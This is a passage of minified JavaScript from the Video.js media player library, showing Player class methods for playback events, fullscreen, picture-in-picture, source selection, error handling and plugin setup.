t&&(t=e.src,i=e.type),this.cache_.source=this.cache_.source||{},this.cache_.sources=this.cache_.sources||[],t&&!i&&(i=((e,t)=>{if(!t)return"";if(e.cache_.source.src===t&&e.cache_.source.type)return e.cache_.source.type;const i=e.cache_.sources.filter((e=>e.src===t));if(i.length)return i[0].type;const s=e.$$("source");for(let n=0;n<s.length;n++){const e=s[n];if(e.type&&e.src&&e.src===t)return e.type}return Un(t)})(this,t)),this.cache_.source=Ut({},e,{src:t,type:i});const s=this.cache_.sources.filter((e=>e.src&&e.src===t)),n=[],a=this.$$("source"),r=[];for(let o=0;o<a.length;o++){const e=Ci(a[o]);n.push(e),e.src&&e.src===t&&r.push(e.src)}r.length&&!s.length?this.cache_.sources=n:s.length||(this.cache_.sources=[this.cache_.source]),this.cache_.src=t}handleTechSourceset_(e){if(!this.changingSrc_){let t=e=>this.updateSourceCaches_(e);const i=this.currentSource().src,s=e.src;i&&!/^blob:/.test(i)&&/^blob:/.test(s)&&(!this.lastSource_||this.lastSource_.tech!==s&&this.lastSource_.player!==i)&&(t=()=>{}),t(s),e.src||this.tech_.any(["sourceset","loadstart"],(e=>{if("sourceset"===e.type)return;const t=this.techGet_("currentSrc");this.lastSource_.tech=t,this.updateSourceCaches_(t)}))}this.lastSource_={player:this.currentSource().src,tech:e.src},this.trigger({src:e.src,type:"sourceset"})}hasStarted(e){if(void 0===e)return this.hasStarted_;e!==this.hasStarted_&&(this.hasStarted_=e,this.hasStarted_?this.addClass("vjs-has-started"):this.removeClass("vjs-has-started"))}handleTechPlay_(){this.removeClass("vjs-ended","vjs-paused"),this.addClass("vjs-playing"),this.hasStarted(!0),this.trigger("play")}handleTechRateChange_(){this.tech_.playbackRate()>0&&0===this.cache_.lastPlaybackRate&&(this.queuedCallbacks_.forEach((e=>e.callback(e.event))),this.queuedCallbacks_=[]),this.cache_.lastPlaybackRate=this.tech_.playbackRate(),this.trigger("ratechange")}handleTechWaiting_(){this.addClass("vjs-waiting"),this.trigger("waiting");const e=this.currentTime(),t=()=>{e!==this.currentTime()&&(this.removeClass("vjs-waiting"),this.off("timeupdate",t))};this.on("timeupdate",t)}handleTechCanPlay_(){this.removeClass("vjs-waiting"),this.trigger("canplay")}handleTechCanPlayThrough_(){this.removeClass("vjs-waiting"),this.trigger("canplaythrough")}handleTechPlaying_(){this.removeClass("vjs-waiting"),this.trigger("playing")}handleTechSeeking_(){this.addClass("vjs-seeking"),this.trigger("seeking")}handleTechSeeked_(){this.removeClass("vjs-seeking","vjs-ended"),this.trigger("seeked")}handleTechPause_(){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.trigger("pause")}handleTechEnded_(){this.addClass("vjs-ended"),this.removeClass("vjs-waiting"),this.options_.loop?(this.currentTime(0),this.play()):this.paused()||this.pause(),this.trigger("ended")}handleTechDurationChange_(){this.duration(this.techGet_("duration"))}handleTechClick_(e){this.controls_&&(void 0!==this.options_&&void 0!==this.options_.userActions&&void 0!==this.options_.userActions.click&&!1===this.options_.userActions.click||(void 0!==this.options_&&void 0!==this.options_.userActions&&"function"===typeof this.options_.userActions.click?this.options_.userActions.click.call(this,e):this.paused()?Xs(this.play()):this.pause()))}handleTechDoubleClick_(e){if(!this.controls_)return;Array.prototype.some.call(this.$$(".vjs-control-bar, .vjs-modal-dialog"),(t=>t.contains(e.target)))||void 0!==this.options_&&void 0!==this.options_.userActions&&void 0!==this.options_.userActions.doubleClick&&!1===this.options_.userActions.doubleClick||(void 0!==this.options_&&void 0!==this.options_.userActions&&"function"===typeof this.options_.userActions.doubleClick?this.options_.userActions.doubleClick.call(this,e):this.isInPictureInPicture()&&!l().pictureInPictureElement?this.exitPictureInPicture():this.isFullscreen()?this.exitFullscreen():this.requestFullscreen())}handleTechTap_(){this.userActive(!this.userActive())}handleTechTouchStart_(){this.userWasActive=this.userActive()}handleTechTouchMove_(){this.userWasActive&&this.reportUserActivity()}handleTechTouchEnd_(e){e.cancelable&&e.preventDefault()}toggleFullscreenClass_(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")}documentFullscreenChange_(e){const t=e.target.player;if(t&&t!==this)return;const i=this.el();let s=l()[this.fsApi_.fullscreenElement]===i;!s&&i.matches&&(s=i.matches(":"+this.fsApi_.fullscreen)),this.isFullscreen(s)}handleTechFullscreenChange_(e,t){t&&(t.nativeIOSFullscreen&&(this.addClass("vjs-ios-native-fs"),this.tech_.one("webkitendfullscreen",(()=>{this.removeClass("vjs-ios-native-fs")}))),this.isFullscreen(t.isFullscreen))}handleTechFullscreenError_(e,t){this.trigger("fullscreenerror",t)}togglePictureInPictureClass_(){this.isInPictureInPicture()?this.addClass("vjs-picture-in-picture"):this.removeClass("vjs-picture-in-picture")}handleTechEnterPictureInPicture_(e){this.isInPictureInPicture(!0)}handleTechLeavePictureInPicture_(e){this.isInPictureInPicture(!1)}handleTechError_(){const e=this.tech_.error();e&&this.error(e)}handleTechTextData_(){let e=null;arguments.length>1&&(e=arguments[1]),this.trigger("textdata",e)}getCache(){return this.cache_}resetCache_(){this.cache_={currentTime:0,initTime:0,inactivityTimeout:this.options_.inactivityTimeout,duration:NaN,lastVolume:1,lastPlaybackRate:this.defaultPlaybackRate(),media:null,src:"",source:{},sources:[],playbackRates:[],volume:1}}techCall_(e,t){this.ready((function(){if(e in On)return function(e,t,i,s){return t[i](e.reduce(Mn(i),s))}(this.middleware_,this.tech_,e,t);if(e in Ln)return Pn(this.middleware_,this.tech_,e,t);try{this.tech_&&this.tech_[e](t)}catch(i){throw Dt(i),i}}),!0)}techGet_(e){if(this.tech_&&this.tech_.isReady_){if(e in Nn)return function(e,t,i){return e.reduceRight(Mn(i),t[i]())}(this.middleware_,this.tech_,e);if(e in Ln)return Pn(this.middleware_,this.tech_,e);try{return this.tech_[e]()}catch(t){if(void 0===this.tech_[e])throw Dt(`Video.js: ${e} method not defined for ${this.techName_} playback technology.`,t),t;if("TypeError"===t.name)throw Dt(`Video.js: ${e} unavailable on ${this.techName_} playback technology element.`,t),this.tech_.isReady_=!1,t;throw Dt(t),t}}}play(){return new Promise((e=>{this.play_(e)}))}play_(e=Xs){this.playCallbacks_.push(e);const t=Boolean(!this.changingSrc_&&(this.src()||this.currentSrc())),i=Boolean(di||ci);if(this.waitToPlay_&&(this.off(["ready","loadstart"],this.waitToPlay_),this.waitToPlay_=null),!this.isReady_||!t)return this.waitToPlay_=e=>{this.play_()},this.one(["ready","loadstart"],this.waitToPlay_),void(!t&&i&&this.load());const s=this.techGet_("play");i&&this.hasClass("vjs-ended")&&this.resetProgressBar_(),null===s?this.runPlayTerminatedQueue_():this.runPlayCallbacks_(s)}runPlayTerminatedQueue_(){const e=this.playTerminatedQueue_.slice(0);this.playTerminatedQueue_=[],e.forEach((function(e){e()}))}runPlayCallbacks_(e){const t=this.playCallbacks_.slice(0);this.playCallbacks_=[],this.playTerminatedQueue_=[],t.forEach((function(t){t(e)}))}pause(){this.techCall_("pause")}paused(){return!1!==this.techGet_("paused")}played(){return this.techGet_("played")||Bs(0,0)}scrubbing(e){if("undefined"===typeof e)return this.scrubbing_;this.scrubbing_=!!e,this.techCall_("setScrubbing",this.scrubbing_),e?this.addClass("vjs-scrubbing"):this.removeClass("vjs-scrubbing")}currentTime(e){return void 0===e?(this.cache_.currentTime=this.techGet_("currentTime")||0,this.cache_.currentTime):(e<0&&(e=0),this.isReady_&&!this.changingSrc_&&this.tech_&&this.tech_.isReady_?(this.techCall_("setCurrentTime",e),this.cache_.initTime=0,void(isFinite(e)&&(this.cache_.currentTime=Number(e)))):(this.cache_.initTime=e,this.off("canplay",this.boundApplyInitTime_),void this.one("canplay",this.boundApplyInitTime_)))}applyInitTime_(){this.currentTime(this.cache_.initTime)}duration(e){if(void 0===e)return void 0!==this.cache_.duration?this.cache_.duration:NaN;(e=parseFloat(e))<0&&(e=1/0),e!==this.cache_.duration&&(this.cache_.duration=e,e===1/0?this.addClass("vjs-live"):this.removeClass("vjs-live"),isNaN(e)||this.trigger("durationchange"))}remainingTime(){return this.duration()-this.currentTime()}remainingTimeDisplay(){return Math.floor(this.duration())-Math.floor(this.currentTime())}buffered(){let e=this.techGet_("buffered");return e&&e.length||(e=Bs(0,0)),e}seekable(){let e=this.techGet_("seekable");return e&&e.length||(e=Bs(0,0)),e}seeking(){return this.techGet_("seeking")}ended(){return this.techGet_("ended")}networkState(){return this.techGet_("networkState")}readyState(){return this.techGet_("readyState")}bufferedPercent(){return Ws(this.buffered(),this.duration())}bufferedEnd(){const e=this.buffered(),t=this.duration();let i=e.end(e.length-1);return i>t&&(i=t),i}volume(e){let t;return void 0!==e?(t=Math.max(0,Math.min(1,e)),this.cache_.volume=t,this.techCall_("setVolume",t),void(t>0&&this.lastVolume_(t))):(t=parseFloat(this.techGet_("volume")),isNaN(t)?1:t)}muted(e){if(void 0===e)return this.techGet_("muted")||!1;this.techCall_("setMuted",e)}defaultMuted(e){return void 0!==e&&this.techCall_("setDefaultMuted",e),this.techGet_("defaultMuted")||!1}lastVolume_(e){if(void 0===e||0===e)return this.cache_.lastVolume;this.cache_.lastVolume=e}supportsFullScreen(){return this.techGet_("supportsFullScreen")||!1}isFullscreen(e){if(void 0!==e){const t=this.isFullscreen_;return this.isFullscreen_=Boolean(e),this.isFullscreen_!==t&&this.fsApi_.prefixed&&this.trigger("fullscreenchange"),void this.toggleFullscreenClass_()}return this.isFullscreen_}requestFullscreen(e){this.isInPictureInPicture()&&this.exitPictureInPicture();const t=this;return new Promise(((i,s)=>{function n(){t.off("fullscreenerror",r),t.off("fullscreenchange",a)}function a(){n(),i()}function r(e,t){n(),s(t)}t.one("fullscreenchange",a),t.one("fullscreenerror",r);const o=t.requestFullscreenHelper_(e);o&&(o.then(n,n),o.then(i,s))}))}requestFullscreenHelper_(e){let t;if(this.fsApi_.prefixed||(t=this.options_.fullscreen&&this.options_.fullscreen.options||{},void 0!==e&&(t=e)),this.fsApi_.requestFullscreen){const e=this.el_[this.fsApi_.requestFullscreen](t);return e&&e.then((()=>this.isFullscreen(!0)),(()=>this.isFullscreen(!1))),e}this.tech_.supportsFullScreen()&&!0===!this.options_.preferFullWindow?this.techCall_("enterFullScreen"):this.enterFullWindow()}exitFullscreen(){const e=this;return new Promise(((t,i)=>{function s(){e.off("fullscreenerror",a),e.off("fullscreenchange",n)}function n(){s(),t()}function a(e,t){s(),i(t)}e.one("fullscreenchange",n),e.one("fullscreenerror",a);const r=e.exitFullscreenHelper_();r&&(r.then(s,s),r.then(t,i))}))}exitFullscreenHelper_(){if(this.fsApi_.requestFullscreen){const e=l()[this.fsApi_.exitFullscreen]();return e&&Xs(e.then((()=>this.isFullscreen(!1)))),e}this.tech_.supportsFullScreen()&&!0===!this.options_.preferFullWindow?this.techCall_("exitFullScreen"):this.exitFullWindow()}enterFullWindow(){this.isFullscreen(!0),this.isFullWindow=!0,this.docOrigOverflow=l().documentElement.style.overflow,os(l(),"keydown",this.boundFullWindowOnEscKey_),l().documentElement.style.overflow="hidden",Ti(l().body,"vjs-full-window"),this.trigger("enterFullWindow")}fullWindowOnEscKey(e){"Escape"===e.key&&!0===this.isFullscreen()&&(this.isFullWindow?this.exitFullWindow():this.exitFullscreen())}exitFullWindow(){this.isFullscreen(!1),this.isFullWindow=!1,ls(l(),"keydown",this.boundFullWindowOnEscKey_),l().documentElement.style.overflow=this.docOrigOverflow,Si(l().body,"vjs-full-window"),this.trigger("exitFullWindow")}disablePictureInPicture(e){if(void 0===e)return this.techGet_("disablePictureInPicture");this.techCall_("setDisablePictureInPicture",e),this.options_.disablePictureInPicture=e,this.trigger("disablepictureinpicturechanged")}isInPictureInPicture(e){return void 0!==e?(this.isInPictureInPicture_=!!e,void this.togglePictureInPictureClass_()):!!this.isInPictureInPicture_}requestPictureInPicture(){if(this.options_.enableDocumentPictureInPicture&&r().documentPictureInPicture){const e=l().createElement(this.el().tagName);return e.classList=this.el().classList,e.classList.add("vjs-pip-container"),this.posterImage&&e.appendChild(this.posterImage.el().cloneNode(!0)),this.titleBar&&e.appendChild(this.titleBar.el().cloneNode(!0)),e.appendChild(yi("p",{className:"vjs-pip-text"},{},this.localize("Playing in picture-in-picture"))),r().documentPictureInPicture.requestWindow({width:this.videoWidth(),height:this.videoHeight()}).then((t=>($i(t),this.el_.parentNode.insertBefore(e,this.el_),t.document.body.appendChild(this.el_),t.document.body.classList.add("vjs-pip-window"),this.player_.isInPictureInPicture(!0),this.player_.trigger({type:"enterpictureinpicture",pipWindow:t}),t.addEventListener("pagehide",(t=>{const i=t.target.querySelector(".video-js");e.parentNode.replaceChild(i,e),this.player_.isInPictureInPicture(!1),this.player_.trigger("leavepictureinpicture")})),t)))}return"pictureInPictureEnabled"in l()&&!1===this.disablePictureInPicture()?this.techGet_("requestPictureInPicture"):Promise.reject("No PiP mode is available")}exitPictureInPicture(){return r().documentPictureInPicture&&r().documentPictureInPicture.window?(r().documentPictureInPicture.window.close(),Promise.resolve()):"pictureInPictureEnabled"in l()?l().exitPictureInPicture():void 0}handleKeyDown(e){const{userActions:t}=this.options_;if(!t||!t.hotkeys)return;(e=>{const t=e.tagName.toLowerCase();if(e.isContentEditable)return!0;if("input"===t)return-1===["button","checkbox","hidden","radio","reset","submit"].indexOf(e.type);return-1!==["textarea"].indexOf(t)})(this.el_.ownerDocument.activeElement)||("function"===typeof t.hotkeys?t.hotkeys.call(this,e):this.handleHotkeys(e))}handleHotkeys(e){const t=this.options_.userActions?this.options_.userActions.hotkeys:{},{fullscreenKey:i=t=>"f"===e.key.toLowerCase(),muteKey:s=t=>"m"===e.key.toLowerCase(),playPauseKey:n=t=>"k"===e.key.toLowerCase()||" "===e.key.toLowerCase()}=t;if(i.call(this,e)){e.preventDefault(),e.stopPropagation();const t=Fs.getComponent("FullscreenToggle");!1!==l()[this.fsApi_.fullscreenEnabled]&&t.prototype.handleClick.call(this,e)}else if(s.call(this,e)){e.preventDefault(),e.stopPropagation();Fs.getComponent("MuteToggle").prototype.handleClick.call(this,e)}else if(n.call(this,e)){e.preventDefault(),e.stopPropagation();Fs.getComponent("PlayToggle").prototype.handleClick.call(this,e)}}canPlayType(e){let t;for(let i=0,s=this.options_.techOrder;i<s.length;i++){const n=s[i];let a=In.getTech(n);if(a||(a=Fs.getComponent(n)),a){if(a.isSupported()&&(t=a.canPlayType(e),t))return t}else Dt.error(`The "${n}" tech is undefined. Skipped browser support check for that tech.`)}return""}selectSource(e){const t=this.options_.techOrder.map((e=>[e,In.getTech(e)])).filter((([e,t])=>t?t.isSupported():(Dt.error(`The "${e}" tech is undefined. Skipped browser support check for that tech.`),!1))),i=function(e,t,i){let s;return e.some((e=>t.some((t=>{if(s=i(e,t),s)return!0})))),s};let s;const n=([e,t],i)=>{if(t.canPlaySource(i,this.options_[e.toLowerCase()]))return{source:i,tech:e}};var a;return s=this.options_.sourceOrder?i(e,t,(a=n,(e,t)=>a(t,e))):i(t,e,n),s||!1}handleSrc_(e,t){if("undefined"===typeof e)return this.cache_.src||"";this.resetRetryOnError_&&this.resetRetryOnError_();const i=Bn(e);if(i.length){if(this.changingSrc_=!0,t||(this.cache_.sources=i),this.updateSourceCaches_(i[0]),Dn(this,i[0],((e,s)=>{this.middleware_=s,t||(this.cache_.sources=i),this.updateSourceCaches_(e);if(this.src_(e))return i.length>1?this.handleSrc_(i.slice(1)):(this.changingSrc_=!1,this.setTimeout((function(){this.error({code:4,message:this.options_.notSupportedMessage})}),0),void this.triggerReady());var n,a;n=s,a=this.tech_,n.forEach((e=>e.setTech&&e.setTech(a)))})),i.length>1){const e=()=>{this.error(null),this.handleSrc_(i.slice(1),!0)},t=()=>{this.off("error",e)};this.one("error",e),this.one("playing",t),this.resetRetryOnError_=()=>{this.off("error",e),this.off("playing",t)}}}else this.setTimeout((function(){this.error({code:4,message:this.options_.notSupportedMessage})}),0)}src(e){return this.handleSrc_(e,!1)}src_(e){const t=this.selectSource([e]);return!t||(Ls(t.tech,this.techName_)?(this.ready((function(){this.tech_.constructor.prototype.hasOwnProperty("setSource")?this.techCall_("setSource",e):this.techCall_("src",e.src),this.changingSrc_=!1}),!0),!1):(this.changingSrc_=!0,this.loadTech_(t.tech,t.source),this.tech_.ready((()=>{this.changingSrc_=!1})),!1))}addSourceElement(e,t){return!!this.tech_&&this.tech_.addSourceElement(e,t)}removeSourceElement(e){return!!this.tech_&&this.tech_.removeSourceElement(e)}load(){this.tech_&&this.tech_.vhs?this.src(this.currentSource()):this.techCall_("load")}reset(){if(this.paused())this.doReset_();else{Xs(this.play().then((()=>this.doReset_())))}}doReset_(){this.tech_&&this.tech_.clearTracks("text"),this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.resetCache_(),this.poster(""),this.loadTech_(this.options_.techOrder[0],null),this.techCall_("reset"),this.resetControlBarUI_(),this.error(null),this.titleBar&&this.titleBar.update({title:void 0,description:void 0}),Ts(this)&&this.trigger("playerreset")}resetControlBarUI_(){this.resetProgressBar_(),this.resetPlaybackRate_(),this.resetVolumeBar_()}resetProgressBar_(){this.currentTime(0);const{currentTimeDisplay:e,durationDisplay:t,progressControl:i,remainingTimeDisplay:s}=this.controlBar||{},{seekBar:n}=i||{};e&&e.updateContent(),t&&t.updateContent(),s&&s.updateContent(),n&&(n.update(),n.loadProgressBar&&n.loadProgressBar.update())}resetPlaybackRate_(){this.playbackRate(this.defaultPlaybackRate()),this.handleTechRateChange_()}resetVolumeBar_(){this.volume(1),this.trigger("volumechange")}currentSources(){const e=this.currentSource(),t=[];return 0!==Object.keys(e).length&&t.push(e),this.cache_.sources||t}currentSource(){return this.cache_.source||{}}currentSrc(){return this.currentSource()&&this.currentSource().src||""}currentType(){return this.currentSource()&&this.currentSource().type||""}preload(e){return void 0!==e?(this.techCall_("setPreload",e),void(this.options_.preload=e)):this.techGet_("preload")}autoplay(e){if(void 0===e)return this.options_.autoplay||!1;let t;"string"===typeof e&&/(any|play|muted)/.test(e)||!0===e&&this.options_.normalizeAutoplay?(this.options_.autoplay=e,this.manualAutoplay_("string"===typeof e?e:"play"),t=!1):this.options_.autoplay=!!e,t="undefined"===typeof t?this.options_.autoplay:t,this.tech_&&this.techCall_("setAutoplay",t)}playsinline(e){return void 0!==e&&(this.techCall_("setPlaysinline",e),this.options_.playsinline=e),this.techGet_("playsinline")}loop(e){return void 0!==e?(this.techCall_("setLoop",e),void(this.options_.loop=e)):this.techGet_("loop")}poster(e){if(void 0===e)return this.poster_;e||(e=""),e!==this.poster_&&(this.poster_=e,this.techCall_("setPoster",e),this.isPosterFromTech_=!1,this.trigger("posterchange"))}handleTechPosterChange_(){if((!this.poster_||this.options_.techCanOverridePoster)&&this.tech_&&this.tech_.poster){const e=this.tech_.poster()||"";e!==this.poster_&&(this.poster_=e,this.isPosterFromTech_=!0,this.trigger("posterchange"))}}controls(e){if(void 0===e)return!!this.controls_;e=!!e,this.controls_!==e&&(this.controls_=e,this.usingNativeControls()&&this.techCall_("setControls",e),this.controls_?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled"),this.usingNativeControls()||this.addTechControlsListeners_()):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"),this.usingNativeControls()||this.removeTechControlsListeners_()))}usingNativeControls(e){if(void 0===e)return!!this.usingNativeControls_;e=!!e,this.usingNativeControls_!==e&&(this.usingNativeControls_=e,this.usingNativeControls_?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols")))}error(e){if(void 0===e)return this.error_||null;if(wt("beforeerror").forEach((t=>{const i=t(this,e);Ft(i)&&!Array.isArray(i)||"string"===typeof i||"number"===typeof i||null===i?e=i:this.log.error("please return a value that MediaError expects in beforeerror hooks")})),this.options_.suppressNotSupportedError&&e&&4===e.code){const t=function(){this.error(e)};return this.options_.suppressNotSupportedError=!1,this.any(["click","touchstart"],t),void this.one("loadstart",(function(){this.off(["click","touchstart"],t)}))}if(null===e)return this.error_=null,this.removeClass("vjs-error"),void(this.errorDisplay&&this.errorDisplay.close());this.error_=new Gs(e),this.addClass("vjs-error"),Dt.error(`(CODE:${this.error_.code} ${Gs.errorTypes[this.error_.code]})`,this.error_.message,this.error_),this.trigger("error"),wt("error").forEach((e=>e(this,this.error_)))}reportUserActivity(e){this.userActivity_=!0}userActive(e){if(void 0===e)return this.userActive_;if((e=!!e)!==this.userActive_){if(this.userActive_=e,this.userActive_)return this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),void this.trigger("useractive");this.tech_&&this.tech_.one("mousemove",(function(e){e.stopPropagation(),e.preventDefault()})),this.userActivity_=!1,this.removeClass("vjs-user-active"),this.addClass("vjs-user-inactive"),this.trigger("userinactive")}}listenForUserActivity_(){let e,t,i;const s=ms(this,this.reportUserActivity),n=function(t){s(),this.clearInterval(e)};this.on("mousedown",(function(){s(),this.clearInterval(e),e=this.setInterval(s,250)})),this.on("mousemove",(function(e){e.screenX===t&&e.screenY===i||(t=e.screenX,i=e.screenY,s())})),this.on("mouseup",n),this.on("mouseleave",n);const a=this.getChild("controlBar");let r;!a||ci||Ht||(a.on("mouseenter",(function(e){0!==this.player().options_.inactivityTimeout&&(this.player().cache_.inactivityTimeout=this.player().options_.inactivityTimeout),this.player().options_.inactivityTimeout=0})),a.on("mouseleave",(function(e){this.player().options_.inactivityTimeout=this.player().cache_.inactivityTimeout}))),this.on("keydown",s),this.on("keyup",s);this.setInterval((function(){if(!this.userActivity_)return;this.userActivity_=!1,this.userActive(!0),this.clearTimeout(r);const e=this.options_.inactivityTimeout;e<=0||(r=this.setTimeout((function(){this.userActivity_||this.userActive(!1)}),e))}),250)}playbackRate(e){if(void 0===e)return this.tech_&&this.tech_.featuresPlaybackRate?this.cache_.lastPlaybackRate||this.techGet_("playbackRate"):1;this.techCall_("setPlaybackRate",e)}defaultPlaybackRate(e){return void 0!==e?this.techCall_("setDefaultPlaybackRate",e):this.tech_&&this.tech_.featuresPlaybackRate?this.techGet_("defaultPlaybackRate"):1}isAudio(e){if(void 0===e)return!!this.isAudio_;this.isAudio_=!!e}updatePlayerHeightOnAudioOnlyMode_(){const e=this.getChild("ControlBar");e&&this.audioOnlyCache_.controlBarHeight!==e.currentHeight()&&(this.audioOnlyCache_.controlBarHeight=e.currentHeight(),this.height(this.audioOnlyCache_.controlBarHeight))}enableAudioOnlyUI_(){this.addClass("vjs-audio-only-mode");const e=this.children(),t=this.getChild("ControlBar"),i=t&&t.currentHeight();e.forEach((e=>{e!==t&&e.el_&&!e.hasClass("vjs-hidden")&&(e.hide(),this.audioOnlyCache_.hiddenChildren.push(e))})),this.audioOnlyCache_.playerHeight=this.currentHeight(),this.audioOnlyCache_.controlBarHeight=i,this.on("playerresize",this.boundUpdatePlayerHeightOnAudioOnlyMode_),this.height(i),this.trigger("audioonlymodechange")}disableAudioOnlyUI_(){this.removeClass("vjs-audio-only-mode"),this.off("playerresize",this.boundUpdatePlayerHeightOnAudioOnlyMode_),this.audioOnlyCache_.hiddenChildren.forEach((e=>e.show())),this.height(this.audioOnlyCache_.playerHeight),this.trigger("audioonlymodechange")}audioOnlyMode(e){if("boolean"!==typeof e||e===this.audioOnlyMode_)return this.audioOnlyMode_;if(this.audioOnlyMode_=e,e){const e=[];return this.isInPictureInPicture()&&e.push(this.exitPictureInPicture()),this.isFullscreen()&&e.push(this.exitFullscreen()),this.audioPosterMode()&&e.push(this.audioPosterMode(!1)),Promise.all(e).then((()=>this.enableAudioOnlyUI_()))}return Promise.resolve().then((()=>this.disableAudioOnlyUI_()))}enablePosterModeUI_(){(this.tech_&&this.tech_).hide(),this.addClass("vjs-audio-poster-mode"),this.trigger("audiopostermodechange")}disablePosterModeUI_(){(this.tech_&&this.tech_).show(),this.removeClass("vjs-audio-poster-mode"),this.trigger("audiopostermodechange")}audioPosterMode(e){if("boolean"!==typeof e||e===this.audioPosterMode_)return this.audioPosterMode_;if(this.audioPosterMode_=e,e){if(this.audioOnlyMode()){return this.audioOnlyMode(!1).then((()=>{this.enablePosterModeUI_()}))}return Promise.resolve().then((()=>{this.enablePosterModeUI_()}))}return Promise.resolve().then((()=>{this.disablePosterModeUI_()}))}addTextTrack(e,t,i){if(this.tech_)return this.tech_.addTextTrack(e,t,i)}addRemoteTextTrack(e,t){if(this.tech_)return this.tech_.addRemoteTextTrack(e,t)}removeRemoteTextTrack(e={}){let{track:t}=e;if(t||(t=e),this.tech_)return this.tech_.removeRemoteTextTrack(t)}getVideoPlaybackQuality(){return this.techGet_("getVideoPlaybackQuality")}videoWidth(){return this.tech_&&this.tech_.videoWidth&&this.tech_.videoWidth()||0}videoHeight(){return this.tech_&&this.tech_.videoHeight&&this.tech_.videoHeight()||0}language(e){if(void 0===e)return this.language_;this.language_!==String(e).toLowerCase()&&(this.language_=String(e).toLowerCase(),Ts(this)&&this.trigger("languagechange"))}languages(){return Ut(Er.prototype.options_.languages,this.languages_)}toJSON(){const e=Ut(this.options_),t=e.tracks;e.tracks=[];for(let i=0;i<t.length;i++){let s=t[i];s=Ut(s),s.player=void 0,e.tracks[i]=s}return e}createModal(e,t){(t=t||{}).content=e||"";const i=new en(this,t);return this.addChild(i),i.on("dispose",(()=>{this.removeChild(i)})),i.open(),i}updateCurrentBreakpoint_(){if(!this.responsive())return;const e=this.currentBreakpoint(),t=this.currentWidth();for(let i=0;i<Tr.length;i++){const s=Tr[i];if(t<=this.breakpoints_[s]){if(e===s)return;e&&this.removeClass(Sr[e]),this.addClass(Sr[s]),this.breakpoint_=s;break}}}removeCurrentBreakpoint_(){const e=this.currentBreakpointClass();this.breakpoint_="",e&&this.removeClass(e)}breakpoints(e){return void 0===e||(this.breakpoint_="",this.breakpoints_=Object.assign({},wr,e),this.updateCurrentBreakpoint_()),Object.assign(this.breakpoints_)}responsive(e){if(void 0===e)return this.responsive_;return(e=Boolean(e))!==this.responsive_?(this.responsive_=e,e?(this.on("playerresize",this.boundUpdateCurrentBreakpoint_),this.updateCurrentBreakpoint_()):(this.off("playerresize",this.boundUpdateCurrentBreakpoint_),this.removeCurrentBreakpoint_()),e):void 0}currentBreakpoint(){return this.breakpoint_}currentBreakpointClass(){return Sr[this.breakpoint_]||""}loadMedia(e,t){if(!e||"object"!==typeof e)return;const i=this.crossOrigin();this.reset(),this.cache_.media=Ut(e);const{artist:s,artwork:n,description:a,poster:r,src:o,textTracks:l,title:c}=this.cache_.media;!n&&r&&(this.cache_.media.artwork=[{src:r,type:Un(r)}]),i&&this.crossOrigin(i),o&&this.src(o),r&&this.poster(r),Array.isArray(l)&&l.forEach((e=>this.addRemoteTextTrack(e,!1))),this.titleBar&&this.titleBar.update({title:c,description:a||s||""}),this.ready(t)}getMedia(){if(!this.cache_.media){const e=this.poster(),t={src:this.currentSources(),textTracks:Array.prototype.map.call(this.remoteTextTracks(),(e=>({kind:e.kind,label:e.label,language:e.language,src:e.src})))};return e&&(t.poster=e,t.artwork=[{src:t.poster,type:Un(t.poster)}]),t}return Ut(this.cache_.media)}static getTagSettings(e){const t={sources:[],tracks:[]},i=Ci(e),s=i["data-setup"];if(_i(e,"vjs-fill")&&(i.fill=!0),_i(e,"vjs-fluid")&&(i.fluid=!0),null!==s)try{Object.assign(i,JSON.parse(s||"{}"))}catch(n){Dt.error("data-setup",n)}if(Object.assign(t,i),e.hasChildNodes()){const i=e.childNodes;for(let e=0,s=i.length;e<s;e++){const s=i[e],n=s.nodeName.toLowerCase();"source"===n?t.sources.push(Ci(s)):"track"===n&&t.tracks.push(Ci(s))}}return t}debug(e){if(void 0===e)return this.debugEnabled_;e?(this.trigger("debugon"),this.previousLogLevel_=this.log.level,this.log.level("debug"),this.debugEnabled_=!0):(this.trigger("debugoff"),this.log.level(this.previousLogLevel_),this.previousLogLevel_=void 0,this.debugEnabled_=!1)}playbackRates(e){if(void 0===e)return this.cache_.playbackRates;Array.isArray(e)&&e.every((e=>"number"===typeof e))&&(this.cache_.playbackRates=e,this.trigger("playbackrateschange"))}}Cn.names.forEach((function(e){const t=Cn[e];Er.prototype[t.getterName]=function(){return this.tech_?this.tech_[t.getterName]():(this[t.privateName]=this[t.privateName]||new t.ListClass,this[t.privateName])}})),Er.prototype.crossorigin=Er.prototype.crossOrigin,Er.players={};const Cr=r().navigator;Er.prototype.options_={techOrder:In.defaultTechOrder_,html5:{},enableSourceset:!0,inactivityTimeout:2e3,playbackRates:[],liveui:!1,children:["mediaLoader","posterImage","titleBar","textTrackDisplay","loadingSpinner","bigPlayButton","liveTracker","controlBar","errorDisplay","textTrackSettings","resizeManager"],language:Cr&&(Cr.languages&&Cr.languages[0]||Cr.userLanguage||Cr.language)||"en",languages:{},notSupportedMessage:"No compatible source was found for this media.",normalizeAutoplay:!1,fullscreen:{options:{navigationUI:"hide"}},breakpoints:{},responsive:!1,audioOnlyMode:!1,audioPosterMode:!1,spatialNavigation:{enabled:!1,horizontalSeek:!1},enableSmoothSeeking:!1,disableSeekWhileScrubbingOnMobile:!1},br.forEach((function(e){Er.prototype[`handleTech${Os(e)}_`]=function(){return this.trigger(e)}})),Fs.registerComponent("Player",Er);const Ir="plugin",Ar="activePlugins_",kr={},xr=e=>kr.hasOwnProperty(e),Dr=e=>xr(e)?kr[e]:void 0,Pr=(e,t)=>{e[Ar]=e[Ar]||{},e[Ar][t]=!0},Nr=(e,t,i)=>{const s=(i?"before":"")+"pluginsetup";e.trigger(s,t),e.trigger(s+":"+t.name,t)},Or=(e,t)=>(t.prototype.name=e,function(...i){Nr(this,{name:e,plugin:t,instance:null},!0);const s=new t(...[this,...i]);return this[e]=()=>s,Nr(this,s.getEventHash()),s});class 